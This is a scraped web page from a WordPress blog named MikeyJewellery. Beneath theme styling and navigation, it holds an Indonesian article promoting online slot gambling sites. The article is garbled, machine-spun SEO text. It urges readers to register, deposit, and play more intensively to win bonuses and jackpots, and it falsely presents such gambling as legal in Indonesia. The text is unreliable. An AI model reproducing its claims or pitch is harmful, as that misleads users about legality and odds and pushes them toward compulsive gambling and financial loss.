        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mikeyjewellery.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/owl.carousel.css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://mikeyjewellery.com/wp-content/themes/newsup/style.css' media='all' />
<link rel='stylesheet' id='newsway-style-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/style.css' media='all' />
<link rel='stylesheet' id='newsway-default-css-css' href='https://mikeyjewellery.com/wp-content/themes/news-way/css/colors/default.css' media='all' />
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://mikeyjewellery.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://mikeyjewellery.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/navigation.js" id="newsup-navigation-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/bootstrap.js" id="bootstrap-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/owl.carousel.min.js" id="owl-carousel-min-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.js" id="smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js" id="bootstrap-smartmenus-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/jquery.marquee.js" id="newsup-marquee-js-js"></script>
<script src="https://mikeyjewellery.com/wp-content/themes/newsup/js/main.js" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://mikeyjewellery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mikeyjewellery.com/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikeyjewellery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mikeyjewellery.com/?p=328' />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mikeyjewellery.com/wp-content/uploads/2023/05/cropped-43-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-328 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-news-way ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center light">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 23rd, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                                           <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://mikeyjewellery.com/" rel="home">MikeyJewellery</a></p>
                                                                <p class="site-description">Cara Memilih Situs Togel Online Terpercaya</p>
                                </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social-header-section mg-social info-right">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://mikeyjewellery.com"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                    <ul id="menu-home" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://mikeyjewellery.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a class="nav-link" title="Poker Online" href="https://mikeyjewellery.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a class="nav-link" title="Sabung Ayam" href="https://mikeyjewellery.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a class="nav-link" title="Agen Judi" href="https://mikeyjewellery.com/category/agen-judi/">Agen Judi</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1110"><a class="nav-link" title="Slot Online" href="https://mikeyjewellery.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a class="nav-link" title="Taruhan Golf" href="https://mikeyjewellery.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a class="nav-link" title="Taruhan Tenis" href="https://mikeyjewellery.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a class="nav-link" title="Togel Online" href="https://mikeyjewellery.com/category/togel-online/">Togel Online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://mikeyjewellery.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                            <div class="mg-blog-post-box"> 
                <div class="mg-header">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mikeyjewellery.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a></div>                    <h1 class="title single"> <a title="Permalink to: Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Landak">
                        Bermain Judi Toto Slots Referensi Terpilih Banyak Bonus Menarik 
Landak</a>
                    </h1>
                                        <div class="media mg-info-author-block"> 
                                                <a class="mg-author-pic" href="https://mikeyjewellery.com/author/admin/"> <img alt='' src='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb49075c3e32db7a7307c4dfbee12f60d87a6252baf800dfc6c91ed7ccc85ac6?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                <div class="media-body">
                                                    <h4 class="media-heading"><span>By</span><a href="https://mikeyjewellery.com/author/admin/">admin</a></h4>
                                                    <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                May 10, 2023                            </span>
                                                </div>
                    </div>
                                    </div>
                                <article class="page-content-single small single">
                    <p>Bermain games slots online telah jadi satu pekerjaan yang rasanya sukar dibiarkan oleh sebagian orang bettor, terutama untuk yang telah menyatakan sendiri kayak apakah keuntungan didalamnya. Sebab memang, bila ketimbang  mainkan perjudian lain biasanya, slots yaitu permainan yang cukup menjanjikan di berikan beberapa keuntungan juga lebih ringan lantaran  punyai ciri enteng dimainkan. Ditambah lagi, dengan ditambah lagi banyak alternatif judi toto slots rujukan terhebat saat ini, main slots online jelas dapat memberi lebih beberapa keuntungan bagi beberapa slotters karena ada penawaran bonus bagus yang didatangkan.</p>
<p>Dulu kala juga, permainan slots online terus menarik serta berkesan amat memberi kepuasan sebab tawarkan sejumlah keuntungan seperti bonus maupun promosi. Biarpun itu seluruh dapat bertambah simpel serta sesuai yang ada banyak pemain temukan jika tergabung dengan web judi slots online yang paling dipercaya saja. Selain itu, mainkan judi toto slots terunggul pula memberi banyak pengalaman menakjubkan di mana awalnya jarang-jarang anda peroleh pada permainan-permainan slots lain. Selain tersebut, main judi toto slots terpilih pula selalu membikin banyak penjudi atau slotters berkesempatan mendapat keuntungan jekpot paling besar. Di mana, jekpot pada permainan slots merupakan satu hadiah pokok yang tentu memberi keuntungan besar sekali dibandingkan dari keuntungan-keuntungan bonus lain sekalinya.</p>
<p>Oleh karenanya, apabila anda begitu berkeinginan buat dapat mendapatkan lebih beberapa keuntungan saat bermain slots online, tentu pilih permainkan judi toto slots terunggul yang direferensikan yaitu alternatif yang benar untuk anda. Di lain bagian, anda dapat mainkan judi slots terbaik dengan banyak sekali bonus menarik serta terkomplet sekedar dengan perlu tergabung saja lewat website slots dapat dipercaya yang nantinya memang available secara pelbagai penawaran keuntungan amat sesuai kenyataan.</p>
<p>Bahwasanya, untung yang besar dari promosi bonus menarik bukan hanya satu keuntungan atau kepuasan yang dapat anda rasai di saat main judi toto slots terpilih. Di lain bidang, pelayanan judi yang dijajakan juga memberi dukungan sepanjang 24 jam hingga memberikan kepuasan dan keringanan bettor akses bermain judi slots online kapan pun. Permainan slots yang disiapkan didalamnya sangat komplet maka dari itu keberuntungan terunggul tiap-tiap pemain dapat dicoba  pilih judi games slots apapun itu yang berada pada dalamnya.</p>
<h2>Saran Situs Judi Toto Slots Terunggul dengan Banyak Keuntungan</h2>
<p>Benar-benar tidak diingkari tiap apa pun macam perjudian yang bettor mainkan pastilah ada beberapa keuntungan yang ingin didapat. Perihal itu juga bukan pengecualian saat bettor main judi slots online yang di mana slots sendiri sudah tenar jadi permainan yang amat mengesankan dengan selalu beberapa keuntungan yang didatangkan. Namun demikian, jumlah keuntungan bergantung pula dari blog judi slots seperti apakah yang anda jadi untuk tempat bemain. Oleh karenanya, berikut referensi blog judi toto slots slot terpilih dengan beberapa keuntungan yang amat pantas buat anda putuskan, contohnya:</p>
<h2>Siapkan banyak permainan slots online</h2>
<p>Web-site judi toto slots terpilih dengan sejumlah keuntungan yang pasti terus disarankan merupakan terus sediakan banyak permainan slots online. Karenanya situs slots referensi terunggul selalu menyajikan perincian permainan slots online yang banyak lantaran mengharapkan kalau tiap-tiap anggotanya akan simpel juga peroleh kepuasan dengan perlu permainkan games slots online mana saja didalamnya. Bahkan juga, permainan slots yang ditunjukkan blog judi toto slots terpilih terus asal dari provider slots terkenal di mana beberapa jenis permainan slots online yang ada pada dalamnya sudah terjaga kwalitasnya.</p>
<h2>Mempunyai service terintegrasi 24 jam</h2>
<p>Gak cuma sekedar memberikan opsi permainan slots yang komplet saja, web judi toto slots terbaik lantas yang banyak direferensikan jelas terus punyai service terintegrasi sepanjang 24 jam. Karenanya pelayanan 24 jam non-stop tersebut, banyak pemain atau bettor yang tergabung didalamnya terus begitu simpel bila mau bermain permainan slots online dan nikmati semuanya serangkaian pekerjaan judi setiap waktu tanpa terhalang problem waktu kembali.</p>
<h2>Peringkat yang baik serta banyak dianjurkan</h2>
<p>Tidak sama dengan beberapa situs judi slots lain pada biasanya yang di mana web-site judi toto slots terunggul tentu sudah punya peringkat yang benar-benar baik dan tentu selalu banyak disarankan. Soal ini perlihatkan jika sejauh ini juga telah banyak slotters yang sudah coba pembuktiannya sendiri secara bermain slots online di web judi slots itu. Hingga, perihal itu juga yang kebanyakan terus bikin web judi slots online terunggul dan bisa dipercaya terus memiliki jumlah anggota juga dalam sehari-harinya.</p>
<h2>Punya penawaran bonus dan promosi yang banyak</h2>
<p>Bonus serta promosi yang juga banyak jadi sesuatu kelebihan yang selalu terdapat di web-site judi toto slots terhebat. Tiap keuntungan bonus ataupun promosi yang didatangkan oleh situs slots online terpilih terang benar-benar sanggup berikan tambahan keuntungan paling memberikan kepuasan buat peserta. Lantaran sekarang, buat mendapat keuntungan tiap-tiap pemain lantas tidak perlu cuman tergantung saja di kemenangan. Betul-betul benar kalau tiap-tiap situs slots lain pula mempunyai penawaran bonus khusus untuk pesertanya, namun yang didatangkan oleh web judi toto slots terhebat biasa lebih komplet dan yang tentu begitu sesuai kenyataan buat dikasihkan keseluruh pesertanya.</p>
<h2>Sarana deposit yang komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Satu kembali saran blog judi toto slots terpilih dengan sejumlah keuntungan yang dapat anda untuk jadikan tempat terhebat bemain slots online ialah mempunyai sarana deposit yang komplet. Beberapa macam alternatif deposit seperti rekening bank, e-money, pulsa bahkan juga QR terus disiapkan web judi slots terbaik dengan maksud tiap member-nya yang main judi slots online berasa lebih ringan lantaran dapat deposit lewat pembayaran type apa pun. Gak cuman hanya itu, deposit apa saja macamnya yang disajikan situs slots terunggul pastilah selalu menarik sekalian memberikan keuntungan anggota dengan sedikitnya pembayaran yang paling murah maka bermain slots lebih irit modal.</p>
<h2>Cara Gampang Teknik Main Judi Toto Slots Terhebat serta Sah di Indonesia</h2>
<p>Buat anda yang tertarik mau main judi toto slots terunggul, tentunya anda butuh mengenal dan melaksanakan selangkah ringan trik bermain judi slots online yang berada pada dalamnya. Namun, butuh kalian kenali kalau buat main slots online di web-site judi toto slots terpilih serta sah di Indonesia jelas ditanggung akan meringankan lantaran pelayanan judi slots yang disajikan juga yang pasti buat bisa dicicipi semua golongan slotters yang ada pada Indonesia, terlebih untuk tiap orang yang sekarang menghendaki untuk coba keberuntungan terbaik saat bermain slots online. Tentang hal langkah-langkah gampang metode main judi toto slots terunggul dan sah di Indonesia di antaranya sebagaimana berikut:</p>
<h2>Register account judi toto slots</h2>
<p>Langkah awal yang semestinya anda kerjakan agar dapat bermain slots online sudah tentu merupakan register account judinya lebih dahulu. Buat register account, perihal yang penting pemain kerjakan awal mulanya yaitu dengan terhubung website web-site judi toto slots sah terpilih memakai tipe fitur apa. Dari terhubung web judi toto slots sah itu, buat setelah itu anda dapat tentukan saja menu daftar dengan isi pelbagai data diri di form registrasi account pada formulir registrasi yang faksi web judi slots online telah tampilkan didalamnya.</p>
<h2>Melakukan negosiasi depositnya</h2>
<p>Sehabis tuntas anda mengerjakan registrasi dan udah mendapat akun-nya, buat setelah itu anda dapat kerjakan bisnis depositnya. Teknik deposit juga pada website slots terpercaya dan terbaik pastinya sangatlah meringankan banyak penjudi karena bisa memutuskan satu diantaranya dari beberapa macam alternatif teknik pembayaran terkomplet yang disiapkan. Pastikan dalam lakukan negosiasi deposit ini anda memasukkan berapakah nominal bisnisnya dari berdasar sedikitnya deposit slots sesuai sama keputusan yang diberi faksi blog judi toto slots terhebat.</p>
<h2>Tetapkan type permainan slots alternatif terpilih buat anda mainkan</h2>
<p>Bila ke-2  cara di atas telah sukses anda lakukan, jadi judi toto slots juga bisa anda akses dan permainkan secara gampang. Buat mengawalinya, beberapa pemain pastilah harus memutuskan atau memastikan tipe permainan slots alternatif terbaik buat dimainkan. Lantaran di web-site judi toto slots sendiri terus tersedia banyak beberapa jenis permainan slots online untuk dapat anda coba tiap-tiap peruntungan terbaik.</p>
<h2>Bermain slots dengan beberapa trik terunggul</h2>
<p>Soal yang tentulah terpenting untuk beberapa penjudi yang bermain judi toto slots merupakan mengerti juga sejumlah trik terhebat sama dengan biasanya saat bermain judi slots online. Beberapa trik terhebat memanglah dibutuhkan di permainan slots online sekalinya judi slots sendiri merupakan sebuah permainan yang ringan dimainkan. Kalau anda bisa mengenali beberapa strategi terbaik judi slots online, jadi bukan tak mungkin anda yang bermain judi toto slots juga jelas terus berkesempatan dapat meraih kemenangan atau mendapati beberapa keuntungan.</p>
<h2>Cicipi Banyak Permainan Judi Toto Slots Terkini dan Terunggul 2023</h2>
<p>Main judi toto slots terkini dan terunggul 2023 pasti dapat menjadi opsi yang begitu menarik buat anda yang sejauh ini mengharap dapat mendapatkan jumlah keuntungan dari sebuah judi slots online. Ditambah lagi, sekarang udah banyak macam-macam permainan slots online yang dapat kita permainkan secara tergabung di suatu situs slots terpercaya serta terbaik yang menyuguhkan semua ragam macam permainan slots menarik. Gak cuman hanya itu, kalau bettor dihidangkan oleh kebanyakan macam-macam permainan slots online yang tambah komplet, terang hal semacam itu bisa memberian pengalaman  lebih memberikan kepuasan disebabkan main slots bisa dengan menunjuk model mana saja, lebih-lebih semuanya permainan slots yang terdapat nyata punya kesempatan menang yang sesungguhnya relatif berlainan walau dengan trick yang hampir serupa waktu memainkan.</p>
<p>Tidak hanya itu, service judi toto slots yang umum disiapkan situs slots online dapat dipercaya dengan alternatif yang semakin lebih beraneka lantaran telah mengangkut seberapa banyak provider slots gaming terpenting di industri iGaming. Hal tersebut yang pasti bisa membikin web judi slots terakhir serta terbaik 2023 jadi referensi tempat main slots online yang amat tepat disebabkan blog judi toto slots terakhir juga miliki sarana pelayanan judi slots yang paling mencukupi buat bisa dimaksimumkan seluruhnya peserta didalamnya. Saat itu, juga ada berapa banyak perjudian toto slots terkini serta terpilih 2023 yang dapat anda rasakan serta coba permainkan seperti berikut:</p>
<p>Judi Slots Gates of Olympus<br />
Judi Slots Mahjong Ways<br />
Judi Slots Starlight Princess<br />
Judi Slots Koi Gate<br />
Judi Slots Sweet Bonanza<br />
Judi Slots Aztec Gems<br />
Judi Slots Hot Hot Fruit<br />
Judi Slots Wild West Gold<br />
Judi Slots Great Rhino Megaways<br />
Judi Slots Fa Cai Shen<br />
Strategi Main Judi Toto Slots Terhebat Menghasilkan Banyak Bonus Paling besar</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg" alt="" width="300" height="171" srcset="https://mikeyjewellery.com/wp-content/uploads/2023/05/43-300x171.jpg 300w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1024x585.jpg 1024w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-768x439.jpg 768w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43-1536x878.jpg 1536w, https://mikeyjewellery.com/wp-content/uploads/2023/05/43.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Sama dengan yang kami berikan di atas, bermain slots online masih memerlukan beberapa trik terhebat spesifik agar dapat bikin anda lantas ringan meraih kemenangan. Di lain sisi, pemanfaatan sejumlah strategi terpilih di saat main judi toto slots lantas juga dapat menciptakan lebih beberapa keuntungan seperti dari keuntungan bonus paling besar dan banyak yang terus-menerus disiapkan oleh website judi slots bisa dipercaya. Masih banyak dari sebagian orang slotters yang sekian lama ini masih sukar mendapat keuntungan saat bermain judi slots online hanya sebab tidak miliki kiat yang baik serta rata-rata cuma memercayakan pada hoki saja. Adapun beberapa trick bermain judi toto slots terhebat agar bisa menghasilkan keuntungan bonus paling besar antara lain seperti berikut:</p>
<h2>Pilih bertambah banyak type permainan slots online</h2>
<p>Kiat langkah terpilih yang pertama kali yang sudah dipastikan mesti dijalankan tiap-tiap bettor di saat main judi toto slots online biar menghasilkan banyak sekali bonus yaitu dengan pilih semakin banyak beberapa jenis permainan slots online buat dimainkan. Bila tiap-tiap pemain punyai berapa banyak model alternatif permainan slots online buat dimainkan, karenanya bukan tak mungkin jika keuntungan bonus yang bisa didapat lantas nyata semakin banyak serta membantu. Sebab sama seperti yang kita mengetahui juga, masing-masing model permainan slots tidak sama dari kesempatan kemenangannya.</p>
<h2>Menggunakan bonus yang udah didapat</h2>
<p>Beberapa bonus spesifik kebanyakan akan bisa diraih beberapa penjudi apabila awalnya telah permainkan seberapa banyak perputaran permainan slots online. Nach, dari beberapa bonus yang telah didapatkan tersebut pemain atau slotters bisa menggunakannya manfaat menciptakan keuntungan bonus yang tambah banyak. Karena, beberapa model bonus sebagai tambahan keuntungan untuk bermain slots online juga pastilah dapat menyebabkan tibanya beberapa bonus yang tambah besar dan menarik yang lain.</p>
<h2>Main slots lebih intensif</h2>
<p>Tidak ada cara atau trik yang lebih bagus dan efisien membuat anda simpel meraih kemenangan sampai bonus paling besar selainnya mesti bermain slots lebih sungguh-sungguh. Lantaran, kalau anda paling sering atau intensif main slots online, terang peluang anda dalam jadi pemenang banyak sekali bonus pastilah lebih besar dari cuman sekali atau kedua kalinya main slots saja.</p>
<h2>Tidak mainkan sekali perputaran saja</h2>
<p>Sama dengan yang kami sebut barusan jika bermain judi toto slots tidaklah cukup dengan cuman sekali bermain-main saja, terutama jika anda menetapkan dapat mendapatkan sejumlah keuntungan bonus besar. Karena, kalau anda main cuman sekali perputaran saja, terang akan tidak jamin kalau anda bakal menang bonus langsung di waktu itu juga.</p>
<h2>Pilih permainan slots yang pas</h2>
<p>Satu kembali trick yang paling ringan buat anda melakukan biar saat bermain judi toto slots dapat hasilkan lebih banyak sekali bonus besar ialah dengan menunjuk permainan slots yang pas. Anda dapat tentukan permainan slots yang gampang untuk dimainkan dan menyiapkan kemungkinan hoki yang lebih besar hingga keuntungan yang didapat juga tidak membikin anda sukar.</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F&#038;text=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Landak" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Landak" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmikeyjewellery.com%2Fbermain-judi-toto-slots-referensi-terpilih-banyak-bonus-menarik-landak%2F&#038;text&#038;title=Bermain%20Judi%20Toto%20Slots%20Referensi%20Terpilih%20Banyak%20Bonus%20Menarik%20Landak" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terhebat-banyak-bonus-menarik-ngabang/" rel="prev">Bermain Judi Toto Slots Referensi Terhebat Banyak Bonus Menarik 
Ngabang <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mikeyjewellery.com/bermain-judi-toto-slots-referensi-terunggul-banyak-bonus-menarik-tana-paser/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Bermain Judi Toto Slots Referensi Terunggul Banyak Bonus Menarik 
Tana Paser</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
